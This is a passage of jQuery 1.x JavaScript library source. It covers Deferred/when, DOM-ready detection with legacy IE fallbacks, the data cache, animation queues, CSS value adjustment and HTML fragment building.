				// Handle state
				if ( stateString ) {
					list.add( function() {

						// state = [ resolved | rejected ]
						state = stateString;

						// [ reject_list | resolve_list ].disable; progress_list.lock
					}, tuples[ i ^ 1 ][ 2 ].disable, tuples[ 2 ][ 2 ].lock );
				}

				// deferred[ resolve | reject | notify ]
				deferred[ tuple[ 0 ] ] = function() {
					deferred[ tuple[ 0 ] + "With" ]( this === deferred ? promise : this, arguments );
					return this;
				};
				deferred[ tuple[ 0 ] + "With" ] = list.fireWith;
			} );

			// Make the deferred a promise
			promise.promise( deferred );

			// Call given func if any
			if ( func ) {
				func.call( deferred, deferred );
			}

			// All done!
			return deferred;
		},

		// Deferred helper
		when: function( subordinate /* , ..., subordinateN */ ) {
			var i = 0,
				resolveValues = slice.call( arguments ),
				length = resolveValues.length,

				// the count of uncompleted subordinates
				remaining = length !== 1 ||
				( subordinate && jQuery.isFunction( subordinate.promise ) ) ? length : 0,

				// the master Deferred.
				// If resolveValues consist of only a single Deferred, just use that.
				deferred = remaining === 1 ? subordinate : jQuery.Deferred(),

				// Update function for both resolve and progress values
				updateFunc = function( i, contexts, values ) {
					return function( value ) {
						contexts[ i ] = this;
						values[ i ] = arguments.length > 1 ? slice.call( arguments ) : value;
						if ( values === progressValues ) {
							deferred.notifyWith( contexts, values );

						} else if ( !( --remaining ) ) {
							deferred.resolveWith( contexts, values );
						}
					};
				},

				progressValues, progressContexts, resolveContexts;

			// add listeners to Deferred subordinates; treat others as resolved
			if ( length > 1 ) {
				progressValues = new Array( length );
				progressContexts = new Array( length );
				resolveContexts = new Array( length );
				for ( ; i < length; i++ ) {
					if ( resolveValues[ i ] && jQuery.isFunction( resolveValues[ i ].promise ) ) {
						resolveValues[ i ].promise()
							.progress( updateFunc( i, progressContexts, progressValues ) )
							.done( updateFunc( i, resolveContexts, resolveValues ) )
							.fail( deferred.reject );
					} else {
						--remaining;
					}
				}
			}

			// if we're not waiting on anything, resolve the master
			if ( !remaining ) {
				deferred.resolveWith( resolveContexts, resolveValues );
			}

			return deferred.promise();
		}
	} );


// The deferred used on DOM ready
	var readyList;

	jQuery.fn.ready = function( fn ) {

		// Add the callback
		jQuery.ready.promise().done( fn );

		return this;
	};

	jQuery.extend( {

		// Is the DOM ready to be used? Set to true once it occurs.
		isReady: false,

		// A counter to track how many items to wait for before
		// the ready event fires. See #6781
		readyWait: 1,

		// Hold (or release) the ready event
		holdReady: function( hold ) {
			if ( hold ) {
				jQuery.readyWait++;
			} else {
				jQuery.ready( true );
			}
		},

		// Handle when the DOM is ready
		ready: function( wait ) {

			// Abort if there are pending holds or we're already ready
			if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {
				return;
			}

			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If a normal DOM Ready event fired, decrement, and wait if need be
			if ( wait !== true && --jQuery.readyWait > 0 ) {
				return;
			}

			// If there are functions bound, to execute
			readyList.resolveWith( document, [ jQuery ] );

			// Trigger any bound ready events
			if ( jQuery.fn.triggerHandler ) {
				jQuery( document ).triggerHandler( "ready" );
				jQuery( document ).off( "ready" );
			}
		}
	} );

	/**
	 * Clean-up method for dom ready events
	 */
	function detach() {
		if ( document.addEventListener ) {
			document.removeEventListener( "DOMContentLoaded", completed );
			window.removeEventListener( "load", completed );

		} else {
			document.detachEvent( "onreadystatechange", completed );
			window.detachEvent( "onload", completed );
		}
	}

	/**
	 * The ready event handler and self cleanup method
	 */
	function completed() {

		// readyState === "complete" is good enough for us to call the dom ready in oldIE
		if ( document.addEventListener ||
			window.event.type === "load" ||
			document.readyState === "complete" ) {

			detach();
			jQuery.ready();
		}
	}

	jQuery.ready.promise = function( obj ) {
		if ( !readyList ) {

			readyList = jQuery.Deferred();

			// Catch cases where $(document).ready() is called
			// after the browser event has already occurred.
			// Support: IE6-10
			// Older IE sometimes signals "interactive" too soon
			if ( document.readyState === "complete" ||
				( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

				// Handle it asynchronously to allow scripts the opportunity to delay ready
				window.setTimeout( jQuery.ready );

				// Standards-based browsers support DOMContentLoaded
			} else if ( document.addEventListener ) {

				// Use the handy event callback
				document.addEventListener( "DOMContentLoaded", completed );

				// A fallback to window.onload, that will always work
				window.addEventListener( "load", completed );

				// If IE event model is used
			} else {

				// Ensure firing before onload, maybe late but safe also for iframes
				document.attachEvent( "onreadystatechange", completed );

				// A fallback to window.onload, that will always work
				window.attachEvent( "onload", completed );

				// If IE and not a frame
				// continually check to see if the document is ready
				var top = false;

				try {
					top = window.frameElement == null && document.documentElement;
				} catch ( e ) {}

				if ( top && top.doScroll ) {
					( function doScrollCheck() {
						if ( !jQuery.isReady ) {

							try {

								// Use the trick by Diego Perini
								// http://javascript.nwbox.com/IEContentLoaded/
								top.doScroll( "left" );
							} catch ( e ) {
								return window.setTimeout( doScrollCheck, 50 );
							}

							// detach all dom ready events
							detach();

							// and execute any waiting functions
							jQuery.ready();
						}
					} )();
				}
			}
		}
		return readyList.promise( obj );
	};

// Kick off the DOM ready check even if the user does not
	jQuery.ready.promise();




// Support: IE<9
// Iteration over object's inherited properties before its own
	var i;
	for ( i in jQuery( support ) ) {
		break;
	}
	support.ownFirst = i === "0";

// Note: most support tests are defined in their respective modules.
// false until the test is run
	support.inlineBlockNeedsLayout = false;

// Execute ASAP in case we need to set body.style.zoom
	jQuery( function() {

		// Minified: var a,b,c,d
		var val, div, body, container;

		body = document.getElementsByTagName( "body" )[ 0 ];
		if ( !body || !body.style ) {

			// Return for frameset docs that don't have a body
			return;
		}

		// Setup
		div = document.createElement( "div" );
		container = document.createElement( "div" );
		container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
		body.appendChild( container ).appendChild( div );

		if ( typeof div.style.zoom !== "undefined" ) {

			// Support: IE<8
			// Check if natively block-level elements act like inline-block
			// elements when setting their display to 'inline' and giving
			// them layout
			div.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";

			support.inlineBlockNeedsLayout = val = div.offsetWidth === 3;
			if ( val ) {

				// Prevent IE 6 from affecting layout for positioned elements #11048
				// Prevent IE from shrinking the body in IE 7 mode #12869
				// Support: IE<8
				body.style.zoom = 1;
			}
		}

		body.removeChild( container );
	} );


	( function() {
		var div = document.createElement( "div" );

		// Support: IE<9
		support.deleteExpando = true;
		try {
			delete div.test;
		} catch ( e ) {
			support.deleteExpando = false;
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();
	var acceptData = function( elem ) {
		var noData = jQuery.noData[ ( elem.nodeName + " " ).toLowerCase() ],
			nodeType = +elem.nodeType || 1;

		// Do not set data on non-element DOM nodes because it will not be cleared (#8335).
		return nodeType !== 1 && nodeType !== 9 ?
			false :

			// Nodes accept data unless otherwise specified; rejection can be conditional
		!noData || noData !== true && elem.getAttribute( "classid" ) === noData;
	};




	var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		rmultiDash = /([A-Z])/g;

	function dataAttr( elem, key, data ) {

		// If nothing was found internally, try to fetch any
		// data from the HTML5 data-* attribute
		if ( data === undefined && elem.nodeType === 1 ) {

			var name = "data-" + key.replace( rmultiDash, "-$1" ).toLowerCase();

			data = elem.getAttribute( name );

			if ( typeof data === "string" ) {
				try {
					data = data === "true" ? true :
						data === "false" ? false :
							data === "null" ? null :

								// Only convert to a number if it doesn't change the string
								+data + "" === data ? +data :
									rbrace.test( data ) ? jQuery.parseJSON( data ) :
										data;
				} catch ( e ) {}

				// Make sure we set the data so it isn't changed later
				jQuery.data( elem, key, data );

			} else {
				data = undefined;
			}
		}

		return data;
	}

// checks a cache object for emptiness
	function isEmptyDataObject( obj ) {
		var name;
		for ( name in obj ) {

			// if the public data object is empty, the private is still empty
			if ( name === "data" && jQuery.isEmptyObject( obj[ name ] ) ) {
				continue;
			}
			if ( name !== "toJSON" ) {
				return false;
			}
		}

		return true;
	}

	function internalData( elem, name, data, pvt /* Internal Use Only */ ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var ret, thisCache,
			internalKey = jQuery.expando,

			// We have to handle DOM nodes and JS objects differently because IE6-7
			// can't GC object references properly across the DOM-JS boundary
			isNode = elem.nodeType,

			// Only DOM nodes need the global jQuery cache; JS object data is
			// attached directly to the object so GC can occur automatically
			cache = isNode ? jQuery.cache : elem,

			// Only defining an ID for JS objects if its cache already exists allows
			// the code to shortcut on the same path as a DOM node with no cache
			id = isNode ? elem[ internalKey ] : elem[ internalKey ] && internalKey;

		// Avoid doing any more work than we need to when trying to get data on an
		// object that has no data at all
		if ( ( !id || !cache[ id ] || ( !pvt && !cache[ id ].data ) ) &&
			data === undefined && typeof name === "string" ) {
			return;
		}

		if ( !id ) {

			// Only DOM nodes need a new unique ID for each element since their data
			// ends up in the global cache
			if ( isNode ) {
				id = elem[ internalKey ] = deletedIds.pop() || jQuery.guid++;
			} else {
				id = internalKey;
			}
		}

		if ( !cache[ id ] ) {

			// Avoid exposing jQuery metadata on plain JS objects when the object
			// is serialized using JSON.stringify
			cache[ id ] = isNode ? {} : { toJSON: jQuery.noop };
		}

		// An object can be passed to jQuery.data instead of a key/value pair; this gets
		// shallow copied over onto the existing cache
		if ( typeof name === "object" || typeof name === "function" ) {
			if ( pvt ) {
				cache[ id ] = jQuery.extend( cache[ id ], name );
			} else {
				cache[ id ].data = jQuery.extend( cache[ id ].data, name );
			}
		}

		thisCache = cache[ id ];

		// jQuery data() is stored in a separate object inside the object's internal data
		// cache in order to avoid key collisions between internal data and user-defined
		// data.
		if ( !pvt ) {
			if ( !thisCache.data ) {
				thisCache.data = {};
			}

			thisCache = thisCache.data;
		}

		if ( data !== undefined ) {
			thisCache[ jQuery.camelCase( name ) ] = data;
		}

		// Check for both converted-to-camel and non-converted data property names
		// If a data property was specified
		if ( typeof name === "string" ) {

			// First Try to find as-is property data
			ret = thisCache[ name ];

			// Test for null|undefined property data
			if ( ret == null ) {

				// Try to find the camelCased property
				ret = thisCache[ jQuery.camelCase( name ) ];
			}
		} else {
			ret = thisCache;
		}

		return ret;
	}

	function internalRemoveData( elem, name, pvt ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var thisCache, i,
			isNode = elem.nodeType,

			// See jQuery.data for more information
			cache = isNode ? jQuery.cache : elem,
			id = isNode ? elem[ jQuery.expando ] : jQuery.expando;

		// If there is already no cache entry for this object, there is no
		// purpose in continuing
		if ( !cache[ id ] ) {
			return;
		}

		if ( name ) {

			thisCache = pvt ? cache[ id ] : cache[ id ].data;

			if ( thisCache ) {

				// Support array or space separated string names for data keys
				if ( !jQuery.isArray( name ) ) {

					// try the string as a key before any manipulation
					if ( name in thisCache ) {
						name = [ name ];
					} else {

						// split the camel cased version by spaces unless a key with the spaces exists
						name = jQuery.camelCase( name );
						if ( name in thisCache ) {
							name = [ name ];
						} else {
							name = name.split( " " );
						}
					}
				} else {

					// If "name" is an array of keys...
					// When data is initially created, via ("key", "val") signature,
					// keys will be converted to camelCase.
					// Since there is no way to tell _how_ a key was added, remove
					// both plain key and camelCase key. #12786
					// This will only penalize the array argument path.
					name = name.concat( jQuery.map( name, jQuery.camelCase ) );
				}

				i = name.length;
				while ( i-- ) {
					delete thisCache[ name[ i ] ];
				}

				// If there is no data left in the cache, we want to continue
				// and let the cache object itself get destroyed
				if ( pvt ? !isEmptyDataObject( thisCache ) : !jQuery.isEmptyObject( thisCache ) ) {
					return;
				}
			}
		}

		// See jQuery.data for more information
		if ( !pvt ) {
			delete cache[ id ].data;

			// Don't destroy the parent cache unless the internal data object
			// had been the only thing left in it
			if ( !isEmptyDataObject( cache[ id ] ) ) {
				return;
			}
		}

		// Destroy the cache
		if ( isNode ) {
			jQuery.cleanData( [ elem ], true );

			// Use delete when supported for expandos or `cache` is not a window per isWindow (#10080)
			/* jshint eqeqeq: false */
		} else if ( support.deleteExpando || cache != cache.window ) {
			/* jshint eqeqeq: true */
			delete cache[ id ];

			// When all else fails, undefined
		} else {
			cache[ id ] = undefined;
		}
	}

	jQuery.extend( {
		cache: {},

		// The following elements (space-suffixed to avoid Object.prototype collisions)
		// throw uncatchable exceptions if you attempt to set expando properties
		noData: {
			"applet ": true,
			"embed ": true,

			// ...but Flash objects (which have this classid) *can* handle expandos
			"object ": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
		},

		hasData: function( elem ) {
			elem = elem.nodeType ? jQuery.cache[ elem[ jQuery.expando ] ] : elem[ jQuery.expando ];
			return !!elem && !isEmptyDataObject( elem );
		},

		data: function( elem, name, data ) {
			return internalData( elem, name, data );
		},

		removeData: function( elem, name ) {
			return internalRemoveData( elem, name );
		},

		// For internal use only.
		_data: function( elem, name, data ) {
			return internalData( elem, name, data, true );
		},

		_removeData: function( elem, name ) {
			return internalRemoveData( elem, name, true );
		}
	} );

	jQuery.fn.extend( {
		data: function( key, value ) {
			var i, name, data,
				elem = this[ 0 ],
				attrs = elem && elem.attributes;

			// Special expections of .data basically thwart jQuery.access,
			// so implement the relevant behavior ourselves

			// Gets all values
			if ( key === undefined ) {
				if ( this.length ) {
					data = jQuery.data( elem );

					if ( elem.nodeType === 1 && !jQuery._data( elem, "parsedAttrs" ) ) {
						i = attrs.length;
						while ( i-- ) {

							// Support: IE11+
							// The attrs elements can be null (#14894)
							if ( attrs[ i ] ) {
								name = attrs[ i ].name;
								if ( name.indexOf( "data-" ) === 0 ) {
									name = jQuery.camelCase( name.slice( 5 ) );
									dataAttr( elem, name, data[ name ] );
								}
							}
						}
						jQuery._data( elem, "parsedAttrs", true );
					}
				}

				return data;
			}

			// Sets multiple values
			if ( typeof key === "object" ) {
				return this.each( function() {
					jQuery.data( this, key );
				} );
			}

			return arguments.length > 1 ?

				// Sets one value
				this.each( function() {
					jQuery.data( this, key, value );
				} ) :

				// Gets one value
				// Try to fetch any internally stored data first
				elem ? dataAttr( elem, key, jQuery.data( elem, key ) ) : undefined;
		},

		removeData: function( key ) {
			return this.each( function() {
				jQuery.removeData( this, key );
			} );
		}
	} );


	jQuery.extend( {
		queue: function( elem, type, data ) {
			var queue;

			if ( elem ) {
				type = ( type || "fx" ) + "queue";
				queue = jQuery._data( elem, type );

				// Speed up dequeue by getting out quickly if this is just a lookup
				if ( data ) {
					if ( !queue || jQuery.isArray( data ) ) {
						queue = jQuery._data( elem, type, jQuery.makeArray( data ) );
					} else {
						queue.push( data );
					}
				}
				return queue || [];
			}
		},

		dequeue: function( elem, type ) {
			type = type || "fx";

			var queue = jQuery.queue( elem, type ),
				startLength = queue.length,
				fn = queue.shift(),
				hooks = jQuery._queueHooks( elem, type ),
				next = function() {
					jQuery.dequeue( elem, type );
				};

			// If the fx queue is dequeued, always remove the progress sentinel
			if ( fn === "inprogress" ) {
				fn = queue.shift();
				startLength--;
			}

			if ( fn ) {

				// Add a progress sentinel to prevent the fx queue from being
				// automatically dequeued
				if ( type === "fx" ) {
					queue.unshift( "inprogress" );
				}

				// clear up the last queue stop function
				delete hooks.stop;
				fn.call( elem, next, hooks );
			}

			if ( !startLength && hooks ) {
				hooks.empty.fire();
			}
		},

		// not intended for public consumption - generates a queueHooks object,
		// or returns the current one
		_queueHooks: function( elem, type ) {
			var key = type + "queueHooks";
			return jQuery._data( elem, key ) || jQuery._data( elem, key, {
					empty: jQuery.Callbacks( "once memory" ).add( function() {
						jQuery._removeData( elem, type + "queue" );
						jQuery._removeData( elem, key );
					} )
				} );
		}
	} );

	jQuery.fn.extend( {
		queue: function( type, data ) {
			var setter = 2;

			if ( typeof type !== "string" ) {
				data = type;
				type = "fx";
				setter--;
			}

			if ( arguments.length < setter ) {
				return jQuery.queue( this[ 0 ], type );
			}

			return data === undefined ?
				this :
				this.each( function() {
					var queue = jQuery.queue( this, type, data );

					// ensure a hooks for this queue
					jQuery._queueHooks( this, type );

					if ( type === "fx" && queue[ 0 ] !== "inprogress" ) {
						jQuery.dequeue( this, type );
					}
				} );
		},
		dequeue: function( type ) {
			return this.each( function() {
				jQuery.dequeue( this, type );
			} );
		},
		clearQueue: function( type ) {
			return this.queue( type || "fx", [] );
		},

		// Get a promise resolved when queues of a certain type
		// are emptied (fx is the type by default)
		promise: function( type, obj ) {
			var tmp,
				count = 1,
				defer = jQuery.Deferred(),
				elements = this,
				i = this.length,
				resolve = function() {
					if ( !( --count ) ) {
						defer.resolveWith( elements, [ elements ] );
					}
				};

			if ( typeof type !== "string" ) {
				obj = type;
				type = undefined;
			}
			type = type || "fx";

			while ( i-- ) {
				tmp = jQuery._data( elements[ i ], type + "queueHooks" );
				if ( tmp && tmp.empty ) {
					count++;
					tmp.empty.add( resolve );
				}
			}
			resolve();
			return defer.promise( obj );
		}
	} );


	( function() {
		var shrinkWrapBlocksVal;

		support.shrinkWrapBlocks = function() {
			if ( shrinkWrapBlocksVal != null ) {
				return shrinkWrapBlocksVal;
			}

			// Will be changed later if needed.
			shrinkWrapBlocksVal = false;

			// Minified: var b,c,d
			var div, body, container;

			body = document.getElementsByTagName( "body" )[ 0 ];
			if ( !body || !body.style ) {

				// Test fired too early or in an unsupported environment, exit.
				return;
			}

			// Setup
			div = document.createElement( "div" );
			container = document.createElement( "div" );
			container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
			body.appendChild( container ).appendChild( div );

			// Support: IE6
			// Check if elements with layout shrink-wrap their children
			if ( typeof div.style.zoom !== "undefined" ) {

				// Reset CSS: box-sizing; display; margin; border
				div.style.cssText =

					// Support: Firefox<29, Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;" +
					"padding:1px;width:1px;zoom:1";
				div.appendChild( document.createElement( "div" ) ).style.width = "5px";
				shrinkWrapBlocksVal = div.offsetWidth !== 3;
			}

			body.removeChild( container );

			return shrinkWrapBlocksVal;
		};

	} )();
	var pnum = ( /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/ ).source;

	var rcssNum = new RegExp( "^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i" );


	var cssExpand = [ "Top", "Right", "Bottom", "Left" ];

	var isHidden = function( elem, el ) {

		// isHidden might be called from jQuery#filter function;
		// in that case, element will be second argument
		elem = el || elem;
		return jQuery.css( elem, "display" ) === "none" ||
			!jQuery.contains( elem.ownerDocument, elem );
	};



	function adjustCSS( elem, prop, valueParts, tween ) {
		var adjusted,
			scale = 1,
			maxIterations = 20,
			currentValue = tween ?
				function() { return tween.cur(); } :
				function() { return jQuery.css( elem, prop, "" ); },
			initial = currentValue(),
			unit = valueParts && valueParts[ 3 ] || ( jQuery.cssNumber[ prop ] ? "" : "px" ),

			// Starting value computation is required for potential unit mismatches
			initialInUnit = ( jQuery.cssNumber[ prop ] || unit !== "px" && +initial ) &&
				rcssNum.exec( jQuery.css( elem, prop ) );

		if ( initialInUnit && initialInUnit[ 3 ] !== unit ) {

			// Trust units reported by jQuery.css
			unit = unit || initialInUnit[ 3 ];

			// Make sure we update the tween properties later on
			valueParts = valueParts || [];

			// Iteratively approximate from a nonzero starting point
			initialInUnit = +initial || 1;

			do {

				// If previous iteration zeroed out, double until we get *something*.
				// Use string for doubling so we don't accidentally see scale as unchanged below
				scale = scale || ".5";

				// Adjust and apply
				initialInUnit = initialInUnit / scale;
				jQuery.style( elem, prop, initialInUnit + unit );

				// Update scale, tolerating zero or NaN from tween.cur()
				// Break the loop if scale is unchanged or perfect, or if we've just had enough.
			} while (
			scale !== ( scale = currentValue() / initial ) && scale !== 1 && --maxIterations
				);
		}

		if ( valueParts ) {
			initialInUnit = +initialInUnit || +initial || 0;

			// Apply relative offset (+=/-=) if specified
			adjusted = valueParts[ 1 ] ?
			initialInUnit + ( valueParts[ 1 ] + 1 ) * valueParts[ 2 ] :
				+valueParts[ 2 ];
			if ( tween ) {
				tween.unit = unit;
				tween.start = initialInUnit;
				tween.end = adjusted;
			}
		}
		return adjusted;
	}


// Multifunctional method to get and set values of a collection
// The value/s can optionally be executed if it's a function
	var access = function( elems, fn, key, value, chainable, emptyGet, raw ) {
		var i = 0,
			length = elems.length,
			bulk = key == null;

		// Sets many values
		if ( jQuery.type( key ) === "object" ) {
			chainable = true;
			for ( i in key ) {
				access( elems, fn, i, key[ i ], true, emptyGet, raw );
			}

			// Sets one value
		} else if ( value !== undefined ) {
			chainable = true;

			if ( !jQuery.isFunction( value ) ) {
				raw = true;
			}

			if ( bulk ) {

				// Bulk operations run against the entire set
				if ( raw ) {
					fn.call( elems, value );
					fn = null;

					// ...except when executing function values
				} else {
					bulk = fn;
					fn = function( elem, key, value ) {
						return bulk.call( jQuery( elem ), value );
					};
				}
			}

			if ( fn ) {
				for ( ; i < length; i++ ) {
					fn(
						elems[ i ],
						key,
						raw ? value : value.call( elems[ i ], i, fn( elems[ i ], key ) )
					);
				}
			}
		}

		return chainable ?
			elems :

			// Gets
			bulk ?
				fn.call( elems ) :
				length ? fn( elems[ 0 ], key ) : emptyGet;
	};
	var rcheckableType = ( /^(?:checkbox|radio)$/i );

	var rtagName = ( /<([\w:-]+)/ );

	var rscriptType = ( /^$|\/(?:java|ecma)script/i );

	var rleadingWhitespace = ( /^\s+/ );

	var nodeNames = "abbr|article|aside|audio|bdi|canvas|data|datalist|" +
		"details|dialog|figcaption|figure|footer|header|hgroup|main|" +
		"mark|meter|nav|output|picture|progress|section|summary|template|time|video";



	function createSafeFragment( document ) {
		var list = nodeNames.split( "|" ),
			safeFrag = document.createDocumentFragment();

		if ( safeFrag.createElement ) {
			while ( list.length ) {
				safeFrag.createElement(
					list.pop()
				);
			}
		}
		return safeFrag;
	}


	( function() {
		var div = document.createElement( "div" ),
			fragment = document.createDocumentFragment(),
			input = document.createElement( "input" );

		// Setup
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";

		// IE strips leading whitespace when .innerHTML is used
		support.leadingWhitespace = div.firstChild.nodeType === 3;

		// Make sure that tbody elements aren't automatically inserted
		// IE will insert them into empty tables
		support.tbody = !div.getElementsByTagName( "tbody" ).length;

		// Make sure that link elements get serialized correctly by innerHTML
		// This requires a wrapper element in IE
		support.htmlSerialize = !!div.getElementsByTagName( "link" ).length;

		// Makes sure cloning an html5 element does not cause problems
		// Where outerHTML is undefined, this still works
		support.html5Clone =
			document.createElement( "nav" ).cloneNode( true ).outerHTML !== "<:nav></:nav>";

		// Check if a disconnected checkbox will retain its checked
		// value of true after appended to the DOM (IE6/7)
		input.type = "checkbox";
		input.checked = true;
		fragment.appendChild( input );
		support.appendChecked = input.checked;

		// Make sure textarea (and checkbox) defaultValue is properly cloned
		// Support: IE6-IE11+
		div.innerHTML = "<textarea>x</textarea>";
		support.noCloneChecked = !!div.cloneNode( true ).lastChild.defaultValue;

		// #11217 - WebKit loses check when the name is after the checked attribute
		fragment.appendChild( div );

		// Support: Windows Web Apps (WWA)
		// `name` and `type` must use .setAttribute for WWA (#14901)
		input = document.createElement( "input" );
		input.setAttribute( "type", "radio" );
		input.setAttribute( "checked", "checked" );
		input.setAttribute( "name", "t" );

		div.appendChild( input );

		// Support: Safari 5.1, iOS 5.1, Android 4.x, Android 2.3
		// old WebKit doesn't clone checked state correctly in fragments
		support.checkClone = div.cloneNode( true ).cloneNode( true ).lastChild.checked;

		// Support: IE<9
		// Cloned elements keep attachEvent handlers, we use addEventListener on IE9+
		support.noCloneEvent = !!div.addEventListener;

		// Support: IE<9
		// Since attributes and properties are the same in IE,
		// cleanData must set properties to undefined rather than use removeAttribute
		div[ jQuery.expando ] = 1;
		support.attributes = !div.getAttribute( jQuery.expando );
	} )();


// We have to close these tags to support XHTML (#13200)
	var wrapMap = {
		option: [ 1, "<select multiple='multiple'>", "</select>" ],
		legend: [ 1, "<fieldset>", "</fieldset>" ],
		area: [ 1, "<map>", "</map>" ],

		// Support: IE8
		param: [ 1, "<object>", "</object>" ],
		thead: [ 1, "<table>", "</table>" ],
		tr: [ 2, "<table><tbody>", "</tbody></table>" ],
		col: [ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ],
		td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],

		// IE6-8 can't serialize link, script, style, or any html5 (NoScope) tags,
		// unless wrapped in a div with non-breaking characters in front of it.
		_default: support.htmlSerialize ? [ 0, "", "" ] : [ 1, "X<div>", "</div>" ]
	};

// Support: IE8-IE9
	wrapMap.optgroup = wrapMap.option;

	wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
	wrapMap.th = wrapMap.td;


	function getAll( context, tag ) {
		var elems, elem,
			i = 0,
			found = typeof context.getElementsByTagName !== "undefined" ?
				context.getElementsByTagName( tag || "*" ) :
				typeof context.querySelectorAll !== "undefined" ?
					context.querySelectorAll( tag || "*" ) :
					undefined;

		if ( !found ) {
			for ( found = [], elems = context.childNodes || context;
				  ( elem = elems[ i ] ) != null;
				  i++
			) {
				if ( !tag || jQuery.nodeName( elem, tag ) ) {
					found.push( elem );
				} else {
					jQuery.merge( found, getAll( elem, tag ) );
				}
			}
		}

		return tag === undefined || tag && jQuery.nodeName( context, tag ) ?
			jQuery.merge( [ context ], found ) :
			found;
	}


// Mark scripts as having already been evaluated
	function setGlobalEval( elems, refElements ) {
		var elem,
			i = 0;
		for ( ; ( elem = elems[ i ] ) != null; i++ ) {
			jQuery._data(
				elem,
				"globalEval",
				!refElements || jQuery._data( refElements[ i ], "globalEval" )
			);
		}
	}


	var rhtml = /<|&#?\w+;/,
		rtbody = /<tbody/i;

	function fixDefaultChecked( elem ) {
		if ( rcheckableType.test( elem.type ) ) {
			elem.defaultChecked = elem.checked;
		}
	}

	function buildFragment( elems, context, scripts, selection, ignored ) {
		var j, elem, contains,
			tmp, tag, tbody, wrap,
			l = elems.length,

			// Ensure a safe fragment
			safe = createSafeFragment( context ),

			nodes = [],
			i = 0;

		for ( ; i < l; i++ ) {
			elem = elems[ i ];

			if ( elem || elem === 0 ) {

				// Add nodes directly
				if ( jQuery.type( elem ) === "object" ) {
					jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );

					// Convert non-html into a text node
				} else if ( !rhtml.test( elem ) ) {
					nodes.push( context.createTextNode( elem ) );

					// Convert html into DOM nodes
				} else {
					tmp = tmp || safe.appendChild( context.createElement( "div" ) );

					// Deserialize a standard representation
					tag = ( rtagName.exec( elem ) || [ "", "" ] )[ 1 ].toLowerCase();
					wrap = wrapMap[ tag ] || wrapMap._default;

					tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];

					// Descend through wrappers to the right content
					j = wrap[ 0 ];
					while ( j-- ) {
						tmp = tmp.lastChild;
					}

					// Manually add leading whitespace removed by IE
					if ( !support.leadingWhitespace && rleadingWhitespace.test( elem ) ) {
						nodes.push( context.createTextNode( rleadingWhitespace.exec( elem )[ 0 ] ) );
					}

					// Remove IE's autoinserted <tbody> from table fragments
					if ( !support.tbody ) {

						// String was a <table>, *may* have spurious <tbody>
						elem = tag === "table" && !rtbody.test( elem ) ?
							tmp.firstChild :

							// String was a bare <thead> or <tfoot>
							wrap[ 1 ] === "<table>" && !rtbody.test( elem ) ?
								tmp :
								0;

						j = elem && elem.childNodes.length;
						while ( j-- ) {
							if ( jQuery.nodeName( ( tbody = elem.childNodes[ j ] ), "tbody" ) &&
								!tbody.childNodes.length ) {

								elem.removeChild( tbody );
							}
						}
					}

					jQuery.merge( nodes, tmp.childNodes );

					// Fix #12392 for WebKit and IE > 9
					tmp.textContent = "";

					// Fix #12392 for oldIE
					while ( tmp.firstChild ) {
						tmp.removeChild( tmp.firstChild );
					}

					// Remember the top-level container for proper cleanup
					tmp = safe.lastChild;
				}
			}
		}

		// Fix #11356: Clear elements from fragment
		if ( tmp ) {
			safe.removeChild( tmp );
		}

		// Reset defaultChecked for any radios and checkboxes
		// about to be appended to the DOM in IE 6/7 (#8060)
		if ( !support.appendChecked ) {
			jQuery.grep( getAll( nodes, "input" ), fixDefaultChecked );
		}

		i = 0;
		while ( ( elem = nodes[ i++ ] ) ) {

			// Skip elements already in the context collection (trac-4087)
			if ( selection && jQuery.inArray( elem, selection ) > -1 ) {
				if ( ignored ) {
					ignored.push( elem );
				}

				continue;
			}

			contains = jQuery.contains( elem.ownerDocument, elem );

			// Append to fragment
			tmp = getAll( safe.appendChild( elem ), "script" );

			// Preserve script evaluation history
			if ( contains ) {
				setGlobalEval( tmp );
			}

			// Capture executables
			if ( scripts ) {
				j = 0;
				while ( ( elem = tmp[ j++ ] ) ) {
					if ( rscriptType.test( elem.type || "" ) ) {
						scripts.push( elem );
					}
				}
			}
		}

		tmp = null;

		return safe;
	}


	( function() {
		var i, eventName,
			div = document.createElement( "div" );

		// Support: IE<9 (lack submit/change bubble), Firefox (lack focus(in | out) events)
		for ( i in { submit: true, change: true, focusin: true } ) {
			eventName = "on" + i;

			if ( !( support[ i ] = eventName in window ) ) {

				// Beware of CSP restrictions (https://developer.mozilla.org/en/Security/CSP)
				div.setAttribute( eventName, "t" );
				support[ i ] = div.attributes[ eventName ].expando === false;
			}
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();


	var rformElems = /^(?:input|select|textarea)$/i,
		rkeyEvent = /^key/,
		rmouseEvent = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,
		rtypenamespace = /^([^.]*)(?:\.(.+)|)/;

	function returnTrue() {
		return true;
	}

	function returnFalse() {
		return false;
	}

// Support: IE9
// See #13393 for more info
	function safeActiveElement() {
		try {
			return document.activeElement;
		} catch ( err ) { }
	}

	function on( elem, types, selector, data, fn, one ) {
		var origFn, type;

		// Types can be a map of types/handlers
		if ( typeof types === "object" ) {

			// ( types-Object, selector, data )
